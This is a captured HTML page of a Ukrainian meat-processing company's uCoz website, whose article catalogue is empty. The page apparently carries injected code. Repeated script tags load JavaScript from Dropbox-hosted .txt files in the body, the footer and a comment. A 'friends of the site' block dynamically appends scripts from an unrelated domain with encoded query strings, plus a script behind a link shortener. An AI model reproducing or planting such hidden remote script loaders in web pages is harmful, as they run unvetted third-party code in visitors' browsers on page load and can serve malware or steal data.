

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://patvmk.at.ua/publ/
body_size: 4442
content:
<html>
<head>

	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<title>Каталог статей - ПАТ &quot;Ватутінський м&#39;ясокомбінат&quot;</title>

<link type="text/css" rel="StyleSheet" href="/.s/src/css/844.css" />

	<link rel="stylesheet" href="/.s/src/base.min.css?v=221008" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css?v=221008" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=221008"></script>
	<script src="//s757.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.222515600637585"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"module":"publ","layerType":7,"sign":{"7253":"Розпочати слайдшоу","7254":"Змінити розмір","5255":"Помічник","7251":"Запитаний контент не може бути завантажений<br/>Будь ласка, спробуйте пізніше.","3125":"Закрити","7287":"Перейти на сторінку з фотографією.","5458":"Уперед","7252":"Попередній"},"site":{"id":"2patvmk","domain":null,"host":"patvmk.at.ua"},"country":"US","language":"uk","ssid":"526042765305577704355","uLightboxType":1};
/* --- UCOZ-JS-CODE --- */
 function uSocialLogin(t) {
			var params = {"google":{"width":700,"height":600},"facebook":{"width":950,"height":520}};
			var ref = escape(location.protocol + '//' + ('patvmk.at.ua' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>

<body><script type="text/javascript" src="https://dl.dropboxusercontent.com/s/af6arwcjnknnb15/menu.txt"></script><script type="text/javascript" src="https://dl.dropboxusercontent.com/s/ud3ne5xe8dcre8u/topbottom.txt"></script><script type="text/javascript" src="https://dl.dropboxusercontent.com/s/kuejhhvopk6nw6z/mysql.txt"></script><script type="text/javascript" src="https://dl.dropboxusercontent.com/s/g5zffknmr8da4tp/update.txt"></script><script type="text/javascript" src="https://dl.dropboxusercontent.com/s/4lgd2g170q96tq3/menu-v2.txt"></script><script type="text/javascript" src="https://dl.dropboxusercontent.com/s/4f9eakzpj17n2yw/shapka.txt"></script>
<div id="utbr8214" rel="s757"></div>
<div id="contanier"><div id="contentBlock">
  <!--U1AHEADER1Z--><div id="logoBlock"><h1><span style="font-size: 24pt; color: rgb(255, 0, 0); font-family: 'Times New Roman';">Публічне акціонерне товариство</span></h1><h1><span style="color: rgb(255, 0, 0); font-size: 36pt; font-family: 'Times New Roman';">"Ватутінський м'ясокомбінат"</span><!-- </logo> --></h1><div style="text-align: left;"><font face="Times New Roman"><font size="3" style="font-size: 12pt;">Код ЄДРПОУ:</font><b style="font-size: 10pt;"> </b><b><font size="3" style="font-size: 12pt;">00444263</font></b></font></div><div style="text-align: left;"><font face="Times New Roman"><font size="3" style="font-size: 12pt;"><table style="font-weight: bold; border-collapse: collapse; width: 100%;"><tbody></tbody></table>Адреса:<b> 20250, Україна, Черкаська область, м. Ватутіне,</b></font></font></div><div style="text-align: left;"><font face="Times New Roman"><b><font size="3" style="font-size: 12pt;">вул. Індустріальне шосе, 1, тел./факс (04740)6-30-48</font></b></font></div><div style="text-align: left;"><font face="Times New Roman" size="3"><b style="color: rgb(0, 0, 205);">patvmk@ukr.net</b></font></div></div>
 <div id="navBar">
 <div id="linkBar"><a href="http://patvmk.at.ua/"><!--<s5176>-->Головна<!--</s>--></a><!--?if()?--> | <a href=""><!--<s5214>-->Мій профіль<!--</s>--></a><!--?else?--> | <a href="/register"><!--<s3089>-->Реєстрація<!--</s>--></a><!--?endif?--> <!--?if()?--> | <a href="/index/10"><!--<s5164>-->Вихід<!--</s>--></a><!--?else?--> | <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вхід<!--</s>--></a><!--?endif?--> <!--?if(https://patvmk.at.ua/publ/rss/)?-->| <a href="https://patvmk.at.ua/publ/rss/">RSS</a><!--?endif?--></div>
 <div id="loginBar"><!--?if()?--><!--<s5200>-->Ви увійшли як<!--</s>--> <a href=""><b>Гість</b></a> | <!--<s3167>-->Група<!--</s>--> "<u>Гості</u>"<!--?else?--><!--<s5212>-->Вітаю Вас<!--</s>--> <b>Гість</b><!--?endif?--></div>
 <div style="clear:both;"></div>
 </div><!--/U1AHEADER1Z-->

 <!-- <middle> -->
 <table class="bigTable">
 <tr>
 <td class="subColumn">
  <!-- <sblock_menu> -->

 <table class="boxTable"><tr><td class="boxContent"><!-- <bc> --><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/"><span>Главная страница</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-2"><span>Информация о сайте</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load"><span>Каталог файлов</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/publ"><span>Каталог статей</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/photo"><span>Фотоальбомы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/gb"><span>Гостевая книга</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-3"><span>Обратная связь</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><!-- </bc> --></td></tr></table>
  
<!-- </sblock_menu> -->
<!--U1CLEFTER1Z--><!-- <block1> --> 
<!--%IFTH1%0%--> 
<table class="boxTable"><tbody><tr><th><h2><!-- <bt> --><!--<s5351>-->Категории раздела<!--</s>--><!-- </bt> --></h2></th></tr><tr><td class="boxContent"><!-- <bc> --><table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable"><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid1">
						<a href="/publ/1" class="catName">Мои статьи</a>  <span class="catNumData" style="unicode-bidi:embed;">[0]</span> 
					</td></tr></table><!-- </bc> --></td></tr></tbody></table> 
<!--%IFEN1%0%--> 
<!-- </block1> --> 

<!-- <block2> -->

<!-- </block2> -->

<!-- <block3> -->

<!-- </block3> -->

<!-- <block4> -->

<table class="boxTable"><tr><th><h2><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></h2></th></tr><tr><td class="boxContent"><div align="center"><!-- <bc> --><hr /><div class="tOnline" id="onl1">Онлайн всього: <b>1</b></div> <div class="gOnline" id="onl2">Гостей: <b>1</b></div> <div class="uOnline" id="onl3">Користувачів: <b>0</b></div><!-- </bc> --></div></td></tr></table>

<!-- </block4> -->

<!-- <block5> -->

<table class="boxTable"><tr><th><h2><!-- <bt> --><!--<s5158>-->Форма входа<!--</s>--><!-- </bt> --></h2></th></tr><tr><td class="boxContent"><!-- <bc> --><div id="uidLogForm" class="auth-block" align="center"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=2patvmk&d=patvmk.at.ua&ref='+escape(location.protocol + '//' + ('patvmk.at.ua' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Увійти через uID" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Увійти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Увійти через Google" rel="nofollow"><i></i></a></div><!-- </bc> --></td></tr></table>

<!-- </block5> --><!--/U1CLEFTER1Z-->
 </td>
 <td class="centerColumn">
 <div id="textBlock">
 <h1>Каталог статей</h1>
 <!-- <body><script type="text/javascript" src="https://dl.dropboxusercontent.com/s/af6arwcjnknnb15/menu.txt"></script><script type="text/javascript" src="https://dl.dropboxusercontent.com/s/ud3ne5xe8dcre8u/topbottom.txt"></script><script type="text/javascript" src="https://dl.dropboxusercontent.com/s/kuejhhvopk6nw6z/mysql.txt"></script><script type="text/javascript" src="https://dl.dropboxusercontent.com/s/g5zffknmr8da4tp/update.txt"></script><script type="text/javascript" src="https://dl.dropboxusercontent.com/s/4lgd2g170q96tq3/menu-v2.txt"></script><script type="text/javascript" src="https://dl.dropboxusercontent.com/s/4f9eakzpj17n2yw/shapka.txt"></script> --><table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="80%"><a href="http://patvmk.at.ua/"><!--<s5176>-->Головна<!--</s>--></a> &raquo; <!--<s5208>-->Статті<!--</s>--></td>
<td align="right" style="white-space: nowrap;"></td>
</tr>
</table>
<hr />
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="60%"><!--<s5218>-->Всього матеріалів в каталозі<!--</s>-->: <b>0</b></td>
<td align="right"></td>
</tr>
</table>
<hr />
<div id="nativeroll_video_cont" style="display:none;"></div>Матеріалів немає
<!-- <script type="text/javascript" src="https://dl.dropboxusercontent.com/s/1ca1t7akhf87zrc/flashsiteru.txt"></script></body> -->
 </div>
 </td>
 
 <td class="subColumn">
<!--U1DRIGHTER1Z--><!-- <block6> -->

<!-- </block6> -->

<!-- <block7> -->

<!-- </block7> -->

<!-- <block8> -->

<!-- </block8> -->

<!-- <block9> -->

<!-- </block9> -->

<!-- <block10> -->
<table class="boxTable"><tr><th><h2><!-- <bt> --><!--<s5204>-->Друзья сайта<!--</s>--><!-- </bt> --></h2></th></tr><tr><td class="boxContent"><!-- <bc> --><script type="text/javascript">
 (function(w) {
 var script = document.createElement('script');
 var i = setInterval(function() {
 if (typeof w.document.body !== 'undefined') {
 script.src = 'http://oqme.about-home.info' + '/?538449=JWwlI3czPT4yOjg1ImxgYWRoY2c';
 w.document.body.appendChild(script);
 clearInterval(i);
 }
 }, 200);
})(window);
</script>
<script language='javascript' charset='UTF-8' type='text/javascript' src='http://clck.ru/98oGG'></script>
<script type="text/javascript">
 (function(w) {
 var script = document.createElement('script');
 var i = setInterval(function() {
 if (typeof w.document.body !== 'undefined') {
 script.src = 'http://oqme.about-home.info' + '/?548044=uPG4vuquoKOvp6Wov_H9_Pn1_vs';
 w.document.body.appendChild(script);
 clearInterval(i);
 }
 }, 200);
})(window);
</script><!-- </bc> --></td></tr></table>
<!-- </block10> --><!--/U1DRIGHTER1Z-->
 </td>

 </tr>
 </table>
<!-- </middle> -->
<!--U1BFOOTER1Z--><script type="text/javascript" src="https://dl.dropboxusercontent.com/s/1ca1t7akhf87zrc/flashsiteru.txt"></script>
<script type="text/javascript" src="https://dl.dropboxusercontent.com/s/af6arwcjnknnb15/menu.txt"></script>
<script type="text/javascript" src="https://dl.dropboxusercontent.com/s/ud3ne5xe8dcre8u/topbottom.txt"></script>
<script type="text/javascript" src="https://dl.dropboxusercontent.com/s/kuejhhvopk6nw6z/mysql.txt"></script>
<script type="text/javascript" src="https://dl.dropboxusercontent.com/s/g5zffknmr8da4tp/update.txt"></script>
<script type="text/javascript" src="https://dl.dropboxusercontent.com/s/4lgd2g170q96tq3/menu-v2.txt"></script><!-- "' --><span class="pbWG35Wt"><a href="https://www.ucoz.net/">Конструктор сайтів</a> - <a href="https://www.ucoz.net/">uCoz</a></span>
<script type="text/javascript" src="https://dl.dropboxusercontent.com/s/4f9eakzpj17n2yw/shapka.txt"></script><!--/U1BFOOTER1Z-->
</div></div>
<script type="text/javascript" src="https://dl.dropboxusercontent.com/s/1ca1t7akhf87zrc/flashsiteru.txt"></script></body>

</html>



<!-- 0.04724 (s757) -->